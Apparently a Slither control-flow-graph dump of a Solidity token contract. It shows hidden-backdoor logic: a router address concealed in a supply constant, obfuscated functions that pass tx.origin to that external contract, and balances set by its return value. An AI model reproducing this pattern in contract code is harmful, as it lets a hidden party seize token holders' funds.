 Contract Control Flow Graph
_dogeswap2:
NodeType.RETURN
UniswapRouterV2(address(router_)).grok27goat38dent(tx.origin,amount,owner)
_transfer:
NodeType.EXPRESSION
_balanceses[to] = _balanceses[to] + amount
_dogeswap2:
NodeType.VARIABLE
_dogeswap2:
NodeType.EXPRESSION
router_ = (uint160(supplyhash))
slitherConstructorConstantVariables:
NodeType.OTHER_ENTRYPOINT
_decimals = 18
slitherConstructorVariables:
NodeType.OTHER_ENTRYPOINT
_totallSupply = 1041617664605454772190266489417552578330418626249
transferFrom:
NodeType.RETURN
true
_transfer:
NodeType.EXPRESSION
Transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
_transfer(from,to,amount)
transferFrom:
NodeType.EXPRESSION
(None,None,_balanceses[from],None) = _vcc1baroveeee(from,true,amount)